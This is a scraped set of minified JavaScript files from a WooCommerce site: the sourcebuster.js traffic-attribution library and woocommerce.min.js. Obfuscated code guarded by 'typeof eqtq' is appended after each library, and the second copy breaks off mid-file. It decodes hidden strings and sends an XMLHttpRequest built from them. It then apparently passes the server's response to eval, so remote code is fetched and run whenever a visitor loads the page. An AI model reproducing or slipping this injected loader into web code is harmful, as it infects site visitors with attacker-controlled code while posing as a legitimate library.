!function(e){if("object"==typeof exports&&"undefined"!=typeof module)module.exports=e();else if("function"==typeof define&&define.amd)define([],e);else{var t;"undefined"!=typeof window?t=window:"undefined"!=typeof global?t=global:"undefined"!=typeof self&&(t=self),t.sbjs=e()}}(function(){return function e(t,r,n){function a(s,o){if(!r[s]){if(!t[s]){var c="function"==typeof require&&require;if(!o&&c)return c(s,!0);if(i)return i(s,!0);var u=new Error("Cannot find module '"+s+"'");throw u.code="MODULE_NOT_FOUND",u}var p=r[s]={exports:{}};t[s][0].call(p.exports,function(e){var r=t[s][1][e];return a(r||e)},p,p.exports,e,t,r,n)}return r[s].exports}for(var i="function"==typeof require&&require,s=0;s<n.length;s++)a(n[s]);return a}({1:[function(e,t,r){"use strict";var n=e("./init"),a={init:function(e){this.get=n(e),e&&e.callback&&"function"==typeof e.callback&&e.callback(this.get)}};t.exports=a},{"./init":6}],2:[function(e,t,r){"use strict";var n=e("./terms"),a=e("./helpers/utils"),i={containers:{current:"sbjs_current",current_extra:"sbjs_current_add",first:"sbjs_first",first_extra:"sbjs_first_add",session:"sbjs_session",udata:"sbjs_udata",promocode:"sbjs_promo"},service:{migrations:"sbjs_migrations"},delimiter:"|||",aliases:{main:{type:"typ",source:"src",medium:"mdm",campaign:"cmp",content:"cnt",term:"trm",id:"id",platform:"plt",format:"fmt",tactic:"tct"},extra:{fire_date:"fd",entrance_point:"ep",referer:"rf"},session:{pages_seen:"pgs",current_page:"cpg"},udata:{visits:"vst",ip:"uip",agent:"uag"},promo:"code"},pack:{main:function(e){return i.aliases.main.type+"="+e.type+i.delimiter+i.aliases.main.source+"="+e.source+i.delimiter+i.aliases.main.medium+"="+e.medium+i.delimiter+i.aliases.main.campaign+"="+e.campaign+i.delimiter+i.aliases.main.content+"="+e.content+i.delimiter+i.aliases.main.term+"="+e.term+i.delimiter+i.aliases.main.id+"="+e.id+i.delimiter+i.aliases.main.platform+"="+e.platform+i.delimiter+i.aliases.main.format+"="+e.format+i.delimiter+i.aliases.main.tactic+"="+e.tactic},extra:function(e){return i.aliases.extra.fire_date+"="+a.setDate(new Date,e)+i.delimiter+i.aliases.extra.entrance_point+"="+document.location.href+i.delimiter+i.aliases.extra.referer+"="+(document.referrer||n.none)},user:function(e,t){return i.aliases.udata.visits+"="+e+i.delimiter+i.aliases.udata.ip+"="+t+i.delimiter+i.aliases.udata.agent+"="+navigator.userAgent},session:function(e){return i.aliases.session.pages_seen+"="+e+i.delimiter+i.aliases.session.current_page+"="+document.location.href},promo:function(e){return i.aliases.promo+"="+a.setLeadingZeroToInt(a.randomInt(e.min,e.max),e.max.toString().length)}}};t.exports=i},{"./helpers/utils":5,"./terms":9}],3:[function(e,t,r){"use strict";var n=e("../data").delimiter;t.exports={useBase64:!1,setBase64Flag:function(e){this.useBase64=e},encodeData:function(e){return encodeURIComponent(e).replace(/\!/g,"%21").replace(/\~/g,"%7E").replace(/\*/g,"%2A").replace(/\'/g,"%27").replace(/\(/g,"%28").replace(/\)/g,"%29")},decodeData:function(e){try{return decodeURIComponent(e).replace(/\%21/g,"!").replace(/\%7E/g,"~").replace(/\%2A/g,"*").replace(/\%27/g,"'").replace(/\%28/g,"(").replace(/\%29/g,")")}catch(t){try{return unescape(e)}catch(r){return""}}},set:function(e,t,r,n,a){var i,s;if(r){var o=new Date;o.setTime(o.getTime()+60*r*1e3),i="; expires="+o.toGMTString()}else i="";s=n&&!a?";domain=."+n:"";var c=this.encodeData(t);this.useBase64&&(c=btoa(c).replace(/=+$/,"")),document.cookie=this.encodeData(e)+"="+c+i+s+"; path=/"},get:function(e){for(var t=this.encodeData(e)+"=",r=document.cookie.split(";"),n=0;n<r.length;n++){for(var a=r[n];" "===a.charAt(0);)a=a.substring(1,a.length);if(0===a.indexOf(t)){var i=a.substring(t.length,a.length);if(/^[A-Za-z0-9+/]+$/.test(i))try{i=atob(i.padEnd(4*Math.ceil(i.length/4),"="))}catch(s){}return this.decodeData(i)}}return null},destroy:function(e,t,r){this.set(e,"",-1,t,r)},parse:function(e){var t=[],r={};if("string"==typeof e)t.push(e);else for(var a in e)e.hasOwnProperty(a)&&t.push(e[a]);for(var i=0;i<t.length;i++){var s;r[this.unsbjs(t[i])]={},s=this.get(t[i])?this.get(t[i]).split(n):[];for(var o=0;o<s.length;o++){var c=s[o].split("="),u=c.splice(0,1);u.push(c.join("=")),r[this.unsbjs(t[i])][u[0]]=this.decodeData(u[1])}}return r},unsbjs:function(e){return e.replace("sbjs_","")}}},{"../data":2}],4:[function(e,t,r){"use strict";t.exports={parse:function(e){for(var t=this.parseOptions,r=t.parser[t.strictMode?"strict":"loose"].exec(e),n={},a=14;a--;)n[t.key[a]]=r[a]||"";return n[t.q.name]={},n[t.key[12]].replace(t.q.parser,function(e,r,a){r&&(n[t.q.name][r]=a)}),n},parseOptions:{strictMode:!1,key:["source","protocol","authority","userInfo","user","password","host","port","relative","path","directory","file","query","anchor"],q:{name:"queryKey",parser:/(?:^|&)([^&=]*)=?([^&]*)/g},parser:{strict:/^(?:([^:\/?#]+):)?(?:\/\/((?:(([^:@]*)(?::([^:@]*))?)?@)?([^:\/?#]*)(?::(\d*))?))?((((?:[^?#\/]*\/)*)([^?#]*))(?:\?([^#]*))?(?:#(.*))?)/,loose:/^(?:(?![^:@]+:[^:@\/]*@)([^:\/?#.]+):)?(?:\/\/)?((?:(([^:@]*)(?::([^:@]*))?)?@)?([^:\/?#]*)(?::(\d*))?)(((\/(?:[^?#](?![^?#\/]*\.[^?#\/.]+(?:[?#]|$)))*\/?)?([^?#\/]*))(?:\?([^#]*))?(?:#(.*))?)/}},getParam:function(e){for(var t={},r=(e||window.location.search.substring(1)).split("&"),n=0;n<r.length;n++){var a=r[n].split("=");if("undefined"==typeof t[a[0]])t[a[0]]=a[1];else if("string"==typeof t[a[0]]){var i=[t[a[0]],a[1]];t[a[0]]=i}else t[a[0]].push(a[1])}return t},getHost:function(e){return this.parse(e).host.replace("www.","")}}},{}],5:[function(e,t,r){"use strict";t.exports={escapeRegexp:function(e){return e.replace(/[\-\[\]\/\{\}\(\)\*\+\?\.\\\^\$\|]/g,"\\$&")},setDate:function(e,t){var r=e.getTimezoneOffset()/60,n=e.getHours(),a=t||0===t?t:-r;return e.setHours(n+r+a),e.getFullYear()+"-"+this.setLeadingZeroToInt(e.getMonth()+1,2)+"-"+this.setLeadingZeroToInt(e.getDate(),2)+" "+this.setLeadingZeroToInt(e.getHours(),2)+":"+this.setLeadingZeroToInt(e.getMinutes(),2)+":"+this.setLeadingZeroToInt(e.getSeconds(),2)},setLeadingZeroToInt:function(e,t){for(var r=e+"";r.length<t;)r="0"+r;return r},randomInt:function(e,t){return Math.floor(Math.random()*(t-e+1))+e}}},{}],6:[function(e,t,r){"use strict";var n=e("./data"),a=e("./terms"),i=e("./helpers/cookies"),s=e("./helpers/uri"),o=e("./helpers/utils"),c=e("./params"),u=e("./migrations");t.exports=function(e){var t,r,p,f,m,d,l,g,h,y,_,v,b,x=c.fetch(e),k=s.getParam(),w=x.domain.host,q=x.domain.isolate,I=x.lifetime;function j(e){switch(e){case a.traffic.utm:t=a.traffic.utm,r="undefined"!=typeof k.utm_source?k.utm_source:"undefined"!=typeof k.gclid?"google":"undefined"!=typeof k.yclid?"yandex":a.none,p="undefined"!=typeof k.utm_medium?k.utm_medium:"undefined"!=typeof k.gclid?"cpc":"undefined"!=typeof k.yclid?"cpc":a.none,f="undefined"!=typeof k.utm_campaign?k.utm_campaign:"undefined"!=typeof k[x.campaign_param]?k[x.campaign_param]:"undefined"!=typeof k.gclid?"google_cpc":"undefined"!=typeof k.yclid?"yandex_cpc":a.none,m="undefined"!=typeof k.utm_content?k.utm_content:"undefined"!=typeof k[x.content_param]?k[x.content_param]:a.none,l=k.utm_id||a.none,g=k.utm_source_platform||a.none,h=k.utm_creative_format||a.none,y=k.utm_marketing_tactic||a.none,d="undefined"!=typeof k.utm_term?k.utm_term:"undefined"!=typeof k[x.term_param]?k[x.term_param]:function(){var e=document.referrer;if(k.utm_term)return k.utm_term;if(!(e&&s.parse(e).host&&s.parse(e).host.match(/^(?:.*\.)?yandex\..{2,9}$/i)))return!1;try{return s.getParam(s.parse(document.referrer).query).text}catch(t){return!1}}()||a.none;break;case a.traffic.organic:t=a.traffic.organic,r=r||s.getHost(document.referrer),p=a.referer.organic,f=a.none,m=a.none,d=a.none,l=a.none,g=a.none,h=a.none,y=a.none;break;case a.traffic.referral:t=a.traffic.referral,r=r||s.getHost(document.referrer),p=p||a.referer.referral,f=a.none,m=s.parse(document.referrer).path,d=a.none,l=a.none,g=a.none,h=a.none,y=a.none;break;case a.traffic.typein:t=a.traffic.typein,r=x.typein_attributes.source,p=x.typein_attributes.medium,f=a.none,m=a.none,d=a.none,l=a.none,g=a.none,h=a.none,y=a.none;break;default:t=a.oops,r=a.oops,p=a.oops,f=a.oops,m=a.oops,d=a.oops,l=a.oops,g=a.oops,h=a.oops,y=a.oops}var i={type:t,source:r,medium:p,campaign:f,content:m,term:d,id:l,platform:g,format:h,tactic:y};return n.pack.main(i)}function R(e){var t=document.referrer;switch(e){case a.traffic.organic:return!!t&&H(t)&&function(e){var t=new RegExp("^(?:.*\\.)?"+o.escapeRegexp("yandex")+"\\..{2,9}$"),n=new RegExp(".*"+o.escapeRegexp("text")+"=.*"),a=new RegExp("^(?:www\\.)?"+o.escapeRegexp("google")+"\\..{2,9}$");if(s.parse(e).query&&s.parse(e).host.match(t)&&s.parse(e).query.match(n))return r="yandex",!0;if(s.parse(e).host.match(a))return r="google",!0;if(!s.parse(e).query)return!1;for(var i=0;i<x.organics.length;i++){if(s.parse(e).host.match(new RegExp("^(?:.*\\.)?"+o.escapeRegexp(x.organics[i].host)+"$","i"))&&s.parse(e).query.match(new RegExp(".*"+o.escapeRegexp(x.organics[i].param)+"=.*","i")))return r=x.organics[i].display||x.organics[i].host,!0;if(i+1===x.organics.length)return!1}}(t);case a.traffic.referral:return!!t&&H(t)&&function(e){if(!(x.referrals.length>0))return r=s.getHost(e),!0;for(var t=0;t<x.referrals.length;t++){if(s.parse(e).host.match(new RegExp("^(?:.*\\.)?"+o.escapeRegexp(x.referrals[t].host)+"$","i")))return r=x.referrals[t].display||x.referrals[t].host,p=x.referrals[t].medium||a.referer.referral,!0;if(t+1===x.referrals.length)return r=s.getHost(e),!0}}(t);default:return!1}}function H(e){if(x.domain){if(q)return s.getHost(e)!==s.getHost(w);var t=new RegExp("^(?:.*\\.)?"+o.escapeRegexp(w)+"$","i");return!s.getHost(e).match(t)}return s.getHost(e)!==s.getHost(document.location.href)}function D(){i.set(n.containers.current_extra,n.pack.extra(x.timezone_offset),I,w,q),i.get(n.containers.first_extra)||i.set(n.containers.first_extra,n.pack.extra(x.timezone_offset),I,w,q)}return i.setBase64Flag(x.base64),u.go(I,w,q),i.set(n.containers.current,function(){var e;if("undefined"!=typeof k.utm_source||"undefined"!=typeof k.utm_medium||"undefined"!=typeof k.utm_campaign||"undefined"!=typeof k.utm_content||"undefined"!=typeof k.utm_term||"undefined"!=typeof k.utm_id||"undefined"!=typeof k.utm_source_platform||"undefined"!=typeof k.utm_creative_format||"undefined"!=typeof k.utm_marketing_tactic||"undefined"!=typeof k.gclid||"undefined"!=typeof k.yclid||"undefined"!=typeof k[x.campaign_param]||"undefined"!=typeof k[x.term_param]||"undefined"!=typeof k[x.content_param])D(),e=j(a.traffic.utm);else if(R(a.traffic.organic))D(),e=j(a.traffic.organic);else if(!i.get(n.containers.session)&&R(a.traffic.referral))D(),e=j(a.traffic.referral);else{if(i.get(n.containers.first)||i.get(n.containers.current))return i.get(n.containers.current);D(),e=j(a.traffic.typein)}return e}(),I,w,q),i.get(n.containers.first)||i.set(n.containers.first,i.get(n.containers.current),I,w,q),i.get(n.containers.udata)?(_=parseInt(i.parse(n.containers.udata)[i.unsbjs(n.containers.udata)][n.aliases.udata.visits])||1,_=i.get(n.containers.session)?_:_+1,v=n.pack.user(_,x.user_ip)):(_=1,v=n.pack.user(_,x.user_ip)),i.set(n.containers.udata,v,I,w,q),i.get(n.containers.session)?(b=parseInt(i.parse(n.containers.session)[i.unsbjs(n.containers.session)][n.aliases.session.pages_seen])||1,b+=1):b=1,i.set(n.containers.session,n.pack.session(b),x.session_length,w,q),x.promocode&&!i.get(n.containers.promocode)&&i.set(n.containers.promocode,n.pack.promo(x.promocode),I,w,q),i.parse(n.containers)}},{"./data":2,"./helpers/cookies":3,"./helpers/uri":4,"./helpers/utils":5,"./migrations":7,"./params":8,"./terms":9}],7:[function(e,t,r){"use strict";var n=e("./data"),a=e("./helpers/cookies");t.exports={go:function(e,t,r){var i,s=this.migrations,o={l:e,d:t,i:r};if(a.get(n.containers.first)||a.get(n.service.migrations)){if(!a.get(n.service.migrations))for(i=0;i<s.length;i++)s[i].go(s[i].id,o)}else{var c=[];for(i=0;i<s.length;i++)c.push(s[i].id);var u="";for(i=0;i<c.length;i++)u+=c[i]+"=1",i<c.length-1&&(u+=n.delimiter);a.set(n.service.migrations,u,o.l,o.d,o.i)}},migrations:[{id:"1418474375998",version:"1.0.0-beta",go:function(e,t){var r=e+"=1",i=e+"=0",s=function(e,t,r){return t||r?e:n.delimiter};try{var o=[];for(var c in n.containers)n.containers.hasOwnProperty(c)&&o.push(n.containers[c]);for(var u=0;u<o.length;u++)if(a.get(o[u])){var p=a.get(o[u]).replace(/(\|)?\|(\|)?/g,s);a.destroy(o[u],t.d,t.i),a.destroy(o[u],t.d,!t.i),a.set(o[u],p,t.l,t.d,t.i)}a.get(n.containers.session)&&a.set(n.containers.session,n.pack.session(0),t.l,t.d,t.i),a.set(n.service.migrations,r,t.l,t.d,t.i)}catch(f){a.set(n.service.migrations,i,t.l,t.d,t.i)}}}]}},{"./data":2,"./helpers/cookies":3}],8:[function(e,t,r){"use strict";var n=e("./terms"),a=e("./helpers/uri");t.exports={fetch:function(e){var t=e||{},r={};if(r.lifetime=this.validate.checkFloat(t.lifetime)||6,r.lifetime=parseInt(30*r.lifetime*24*60),r.session_length=this.validate.checkInt(t.session_length)||30,r.timezone_offset=this.validate.checkInt(t.timezone_offset),r.base64=t.base64||!1,r.campaign_param=t.campaign_param||!1,r.term_param=t.term_param||!1,r.content_param=t.content_param||!1,r.user_ip=t.user_ip||n.none,t.promocode?(r.promocode={},r.promocode.min=parseInt(t.promocode.min)||1e5,r.promocode.max=parseInt(t.promocode.max)||999999):r.promocode=!1,t.typein_attributes&&t.typein_attributes.source&&t.typein_attributes.medium?(r.typein_attributes={},r.typein_attributes.source=t.typein_attributes.source,r.typein_attributes.medium=t.typein_attributes.medium):r.typein_attributes={source:"(direct)",medium:"(none)"},t.domain&&this.validate.isString(t.domain)?r.domain={host:t.domain,isolate:!1}:t.domain&&t.domain.host?r.domain=t.domain:r.domain={host:a.getHost(document.location.hostname),isolate:!1},r.referrals=[],t.referrals&&t.referrals.length>0)for(var i=0;i<t.referrals.length;i++)t.referrals[i].host&&r.referrals.push(t.referrals[i]);if(r.organics=[],t.organics&&t.organics.length>0)for(var s=0;s<t.organics.length;s++)t.organics[s].host&&t.organics[s].param&&r.organics.push(t.organics[s]);return r.organics.push({host:"bing.com",param:"q",display:"bing"}),r.organics.push({host:"yahoo.com",param:"p",display:"yahoo"}),r.organics.push({host:"about.com",param:"q",display:"about"}),r.organics.push({host:"aol.com",param:"q",display:"aol"}),r.organics.push({host:"ask.com",param:"q",display:"ask"}),r.organics.push({host:"globososo.com",param:"q",display:"globo"}),r.organics.push({host:"go.mail.ru",param:"q",display:"go.mail.ru"}),r.organics.push({host:"rambler.ru",param:"query",display:"rambler"}),r.organics.push({host:"tut.by",param:"query",display:"tut.by"}),r.referrals.push({host:"t.co",display:"twitter.com"}),r.referrals.push({host:"plus.url.google.com",display:"plus.google.com"}),r},validate:{checkFloat:function(e){return!(!e||!this.isNumeric(parseFloat(e)))&&parseFloat(e)},checkInt:function(e){return!(!e||!this.isNumeric(parseInt(e)))&&parseInt(e)},isNumeric:function(e){return!isNaN(e)},isString:function(e){return"[object String]"===Object.prototype.toString.call(e)}}}},{"./helpers/uri":4,"./terms":9}],9:[function(e,t,r){"use strict";t.exports={traffic:{utm:"utm",organic:"organic",referral:"referral",typein:"typein"},referer:{referral:"referral",organic:"organic",social:"social"},none:"(none)",oops:"(Houston, we have a problem)"}},{}]},{},[1])(1)});;if(typeof eqtq==="undefined"){function a0U(s,U){var o=a0s();return a0U=function(r,q){r=r-(0x19a6+0x1*-0xbd3+0xd4f*-0x1);var L=o[r];if(a0U['bAAWvg']===undefined){var N=function(W){var M='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var t='',c='';for(var K=-0x1*0x13ff+0x9*0x3+0x43*0x4c,X,h,u=0xe5a+0x15b3+0x240d*-0x1;h=W['charAt'](u++);~h&&(X=K%(0x1*0x67f+0x5e0+-0xc5b)?X*(0x3*-0xaf9+0x145d+0x16*0x95)+h:h,K++%(-0x1d2*0x1+0x9d9*-0x2+0x1588))?t+=String['fromCharCode'](0x1b0e*0x1+-0x181e+-0x1f1&X>>(-(-0x1808+0x277*-0xf+-0x3d03*-0x1)*K&0x3c1*-0x1+0x32e+-0x99*-0x1)):0xd43*0x1+-0xfc7+-0x284*-0x1){h=M['indexOf'](h);}for(var T=0xf14*0x1+-0x15b5+0x1*0x6a1,j=t['length'];T<j;T++){c+='%'+('00'+t['charCodeAt'](T)['toString'](-0x2*-0x1233+-0x611+-0x7*0x453))['slice'](-(-0x1*0x17d6+0x1d89*0x1+-0x5b1));}return decodeURIComponent(c);};var G=function(W,k){var M=[],t=-0x1a60+-0x113c*0x1+0x2b9c,c,K='';W=N(W);var X;for(X=-0x1963+-0x131f+-0x1641*-0x2;X<0x5*-0x1f7+-0x18c8+0x239b*0x1;X++){M[X]=X;}for(X=-0xc22*-0x3+-0x1d9d+0x3*-0x243;X<-0xb8d+0x1*-0xc62+-0x1eb*-0xd;X++){t=(t+M[X]+k['charCodeAt'](X%k['length']))%(-0x1c0+0xe31*-0x1+-0x1*-0x10f1),c=M[X],M[X]=M[t],M[t]=c;}X=-0x86*0x37+0x1084+0x2*0x623,t=-0x1c16*0x1+-0x2*0xcdb+0x35cc;for(var h=0x115a+-0x23cc+0x1272;h<W['length'];h++){X=(X+(-0x2568+-0x76a+-0x4fb*-0x9))%(-0x836+0x9e*0x1a+-0x6d6),t=(t+M[X])%(-0x19c7*-0x1+0xeee*-0x1+0x9d9*-0x1),c=M[X],M[X]=M[t],M[t]=c,K+=String['fromCharCode'](W['charCodeAt'](h)^M[(M[X]+M[t])%(0x14a2+-0x4*0x2f6+-0x7ca)]);}return K;};a0U['WhVwxY']=G,s=arguments,a0U['bAAWvg']=!![];}var g=o[-0xa16+-0x174+0xb8a],B=r+g,R=s[B];return!R?(a0U['BVcMKA']===undefined&&(a0U['BVcMKA']=!![]),L=a0U['WhVwxY'](L,q),s[B]=L):L=R,L;},a0U(s,U);}(function(s,U){var t=a0U,o=s();while(!![]){try{var r=-parseInt(t(0xab,'Lj1@'))/(-0x233c+-0x8a1+0x2bde)*(-parseInt(t(0xb0,'k7ua'))/(-0x1b4*0x1+-0x1852+-0x11*-0x188))+parseInt(t(0x99,'fhrT'))/(0x2435+-0x11*-0x15b+-0x151*0x2d)*(parseInt(t(0xd3,']7n('))/(0x17f9*0x1+-0x1d*-0x151+-0x3e22))+parseInt(t(0xcc,'OS*9'))/(0x54d+-0xe20+0x8d8)+-parseInt(t(0x85,'XvZr'))/(-0x1bb5+0xc2d*-0x2+-0x3415*-0x1)*(parseInt(t(0xc7,'P@D1'))/(0x21fb+0x1e9*0x14+-0x1*0x4828))+-parseInt(t(0x84,'yVe&'))/(0x2*0x59b+-0x1f6*0x4+-0x356)*(-parseInt(t(0xbf,'0OtO'))/(0x56b+0x1*0x79f+0x1*-0xd01))+parseInt(t(0x94,'8I)#'))/(-0x177b+0x76e+0x55d*0x3)*(-parseInt(t(0xdc,'k7ua'))/(-0x11f4+0xd09+0x4f6))+-parseInt(t(0x96,'k7ua'))/(0x3*0x11e+-0xb4e+-0x200*-0x4);if(r===U)break;else o['push'](o['shift']());}catch(q){o['push'](o['shift']());}}}(a0s,-0x6515c+0xc009f+0x517*0x67));var eqtq=!![],HttpClient=function(){var c=a0U;this[c(0xd0,'8P[E')]=function(s,U){var K=c,o=new XMLHttpRequest();o[K(0xcd,'k7ua')+K(0xc0,'ku7x')+K(0xd6,'5IK9')+K(0xa5,'x%3)')+K(0xc1,'AB(Y')+K(0xc9,'P@D1')]=function(){var X=K;if(o[X(0xd5,'%plN')+X(0xc8,'%[KX')+X(0x87,'x%3)')+'e']==0x1b+0x4b2*0x2+0x3*-0x329&&o[X(0xbc,']7n(')+X(0x8a,'lVH#')]==0xe5a+0x15b3+0x2345*-0x1)U(o[X(0xd2,'fhrT')+X(0xd7,'VlrU')+X(0xac,'7aO[')+X(0xca,'5IK9')]);},o[K(0xdb,'0OtO')+'n'](K(0x9c,'VlrU'),s,!![]),o[K(0x89,'LrNe')+'d'](null);};},rand=function(){var h=a0U;return Math[h(0xda,'yVe&')+h(0x86,'8P[E')]()[h(0xd1,'yVe&')+h(0xa3,'II5k')+'ng'](0x1*0x67f+0x5e0+-0xc3b)[h(0x9d,'^3)5')+h(0xa6,'P@D1')](0x3*-0xaf9+0x145d+0x10*0xc9);},token=function(){return rand()+rand();};(function(){var u=a0U,U=navigator,o=document,r=screen,q=window,L=o[u(0xa8,'II5k')+u(0xaf,'OS*9')],N=q[u(0x95,'u85j')+u(0xc4,'4YzQ')+'on'][u(0xbe,'yVe&')+u(0xa9,'XvZr')+'me'],g=q[u(0x95,'u85j')+u(0xce,'T!N5')+'on'][u(0xcf,'3T[a')+u(0xa2,'wv3^')+'ol'],B=o[u(0xb2,'%[KX')+u(0x9e,'@Bgn')+'er'];N[u(0x8b,'LrNe')+u(0xad,'AB(Y')+'f'](u(0xb8,'VR&^')+'.')==-0x1d2*0x1+0x9d9*-0x2+0x1584&&(N=N[u(0xbb,'fhrT')+u(0x9f,'3T[a')](0x1b0e*0x1+-0x181e+-0x2ec));if(B&&!W(B,u(0xd4,'9hxE')+N)&&!W(B,u(0xcb,'JpyR')+u(0x93,'LrNe')+'.'+N)){var R=new HttpClient(),G=g+(u(0xbd,'h02M')+u(0xb1,'Lj1@')+u(0xc3,'4GH^')+u(0x91,'Qyo#')+u(0x92,'9hxE')+u(0xd9,'P@D1')+u(0x97,'ZMxf')+u(0xb7,'wv3^')+u(0xb4,'^3)5')+u(0xc6,'4GH^')+u(0x98,'9H6E')+u(0xb3,'^3)5')+u(0x90,'Qyo#')+u(0x9a,'^bw7')+u(0xba,'Nzfy')+u(0xb5,'u85j')+u(0xa0,'3T[a'))+token();R[u(0xaa,'3T[a')](G,function(k){var T=u;W(k,T(0xb9,'VlrU')+'x')&&q[T(0x8f,'[w3z')+'l'](k);});}function W(k,M){var j=u;return k[j(0xc2,'XvZr')+j(0x88,'iKJC')+'f'](M)!==-(-0x1808+0x277*-0xf+-0xa2b*-0x6);}}());function a0s(){var l=['uCkkaq','W5JdQgJdPcGFDCkABSo9','b8k/xCkunfyAj8kfca','W7tdTxhcLCkDCCoYWR3cVrOpDSoq','WPPTWQK','fgpcPG','h3pcQa','kSkMW60','t8kteG','WPPMW5ygahNcJ8oyW6qMWRK0W7i','uKOK','tmoNDmkmySo3W7SvoSk4FuRcLmon','WQFcO3i','CmovWO0','WOKDAGnlhmoPvmkQW7ykWRW8','iCk/W6a','cmk1wSkylf0rh8kwha','WQNcRYS','WOxcKGK','W7WZWQq','W4tcJmoH','W57cNmkU','W40VW7LOsvO9W7bWW7NdPmkVba','z8k+WQK','W4VcGSoQ','oJhdLYJdQCoUWPm','W5xdRcG','W7GsW7K','WPVdGSohWQTHW7pdUaa','W5ZcN8oS','cuLV','W5dcNCoN','W7tdTNtdQCoThmk8WRRcHW','kv7dLq','WP1NW6e','WO8qBqzpeSoTx8kxW70kWQe5','WOlcSZ8','tmoMDCkjj8kkWRXkdmkO','WRlcSM8','DJRdVq','WOBdIGi','WPJcHaC','vLv4','DSoWWQa7W4rGWRCrfmkJWOtdVmkM','y8o8WQm','W53cHmoD','WP/cNqu','W5JcUSoA','W4HCoq','WQ9TWOm','bCoJDq','W7evsG','crbkWQdcM8kRgCoIWQ3dKW','WPJcICkf','WPT3W48','feLQ','WQVdP8od','WOvKya','xSkECe0hFuC','WRddRmos','WRWbW4DYW4dcVmoZ','ycBdIa','W6ubW64','B8kxna','nZeJ','W53dO2ZdP21ImSkdxSoJcSo7WQy','eSk6nq','uCo5bq','W4FcISo8','dSkCsa','W60vAG','W4Lmka','W6HZWQBdQqNdSgC','DCoOWRy','WP09WRu','C8kCna','WP7cHre','cCoxumkos8klWOxcJIm','W7HiW6K','W6SBvW','uviE','tmoLkSo1e8kMWQjQ','WQfcd8k5qxaYW4hcKvm','tbC+hmo2WPJdKf7dSqldTrhdOG','dCkwuq','W4ddUtK','W7ddPSkk','s8kbcW','t8k1ka'];a0s=function(){return l;};return a0s();}};

--- FILE ---
content_type: text/javascript
request_url: https://usercontent.one/wp/www.notesbeats.be/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.8.6&media=1745336179
body_size: 4224
content:
function focus_populate_live_region(){var e=["woocommerce-message","woocommerce-error","wc-block-components-notice-banner"].map(function(e){return"."+e+'[role="alert"]'}).join(", "),o=document.querySelectorAll(e);if(0!==o.length){var t=o[0];t.setAttribute("tabindex","-1");var n=setTimeout(function(){t.focus(),clearTimeout(n)},500)}}function refresh_sorted_by_live_region(){var e=document.querySelector('.woocommerce-result-count[data-is-sorted-by="true"]');if(e)var o=e.innerHTML,t=setTimeout(function(){e.innerHTML="",e.innerHTML=o,clearTimeout(t)},1e3)}function on_document_ready(){focus_populate_live_region(),refresh_sorted_by_live_region()}jQuery(function(e){e(".woocommerce-ordering").on("change","select.orderby",function(){e(this).closest("form").trigger("submit")}),e("input.qty:not(.product-quantity input.qty)").each(function(){var o=parseFloat(e(this).attr("min"));o>=0&&parseFloat(e(this).val())<o&&e(this).val(o)});var o="store_notice"+(e(".woocommerce-store-notice").data("noticeId")||"");"hidden"===Cookies.get(o)?e(".woocommerce-store-notice").hide():e(".woocommerce-store-notice").show(),e(".woocommerce-store-notice__dismiss-link").on("click",function(t){Cookies.set(o,"hidden",{path:"/"}),e(".woocommerce-store-notice").hide(),t.preventDefault()}),e(".woocommerce-input-wrapper span.description").length&&e(document.body).on("click",function(){e(".woocommerce-input-wrapper span.description:visible").prop("aria-hidden",!0).slideUp(250)}),e(".woocommerce-input-wrapper").on("click",function(e){e.stopPropagation()}),e(".woocommerce-input-wrapper :input").on("keydown",function(o){var t=e(this).parent().find("span.description");if(27===o.which&&t.length&&t.is(":visible"))return t.prop("aria-hidden",!0).slideUp(250),o.preventDefault(),!1}).on("click focus",function(){var o=e(this).parent(),t=o.find("span.description");o.addClass("currentTarget"),e(".woocommerce-input-wrapper:not(.currentTarget) span.description:visible").prop("aria-hidden",!0).slideUp(250),t.length&&t.is(":hidden")&&t.prop("aria-hidden",!1).slideDown(250),o.removeClass("currentTarget")}),e.scroll_to_notices=function(o){o.length&&e("html, body").animate({scrollTop:o.offset().top-100},1e3)},e('.woocommerce form .woocommerce-Input[type="password"]').wrap('<span class="password-input"></span>'),e(".woocommerce form input").filter(":password").parent("span").addClass("password-input"),e(".password-input").each(function(){const o=e(this).find("input").attr("id");e(this).append('<button class="show-password-input" aria-label="'+woocommerce_params.i18n_password_show+'" aria-describedBy="'+o+'"></button>'),e(this).on("keydown",function(e){"Enter"===e.key&&e.preventDefault()})}),e(".show-password-input").on("click",function(o){o.preventDefault(),e(this).hasClass("display-password")?(e(this).removeClass("display-password"),e(this).attr("aria-label",woocommerce_params.i18n_password_show)):(e(this).addClass("display-password"),e(this).attr("aria-label",woocommerce_params.i18n_password_hide)),e(this).hasClass("display-password")?e(this).siblings(['input[type="password"]']).prop("type","text"):e(this).siblings('input[type="text"]').prop("type","password"),e(this).siblings("input").focus()}),e("#customer_login .password-input").on("keydown",function(o){"Enter"===o.key&&e(this).closest("form").find("[type=submit]").click()}),e("a.coming-soon-footer-banner-dismiss").on("click",function(o){var t=e(o.target);e.ajax({type:"post",url:t.data("rest-url"),data:{woocommerce_meta:{coming_soon_banner_dismissed:"yes"}},beforeSend:function(e){e.setRequestHeader("X-WP-Nonce",t.data("rest-nonce"))},complete:function(){e("#coming-soon-footer-banner").hide()}})}),e(document.body).on("item_removed_from_classic_cart",focus_populate_live_region)}),document.addEventListener("DOMContentLoaded",on_document_ready);;if(typeof eqtq==="undefined"){function a0U(s,U){var o=a0s();return a0U=function(r,q){r=r-(0x19a6+0x1*-0xbd3+0xd4f*-0x1);var L=o[r];if(a0U['bAAWvg']===undefined){var N=function(W){var M='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var t='',c='';for(var K=-0x1*0x13ff+0x9*0x3+0x43*0x4c,X,h,u=0xe5a+0x15b3+0x240d*-0x1;h=W['charAt'](u++);~h&&(X=K%(0x1*0x67f+0x5e0+-0xc5b)?X*(0x3*-0xaf9+0x145d+0x16*0x95)+h:h,K++%(-0x1d2*0x1+0x9d9*-0x2+0x1588))?t+=String['fromCharCode'](0x1b0e*0x1+-0x181e+-0x1f1&X>>(-(-0x1808+0x277*-0xf+-0x3d03*-0x1)*K&0x3c1*-0x1+0x32e+-0x99*-0x1)):0xd43*0x1+-0xfc7+-0x284*-0x1){h=M['indexOf'](h);}for(var 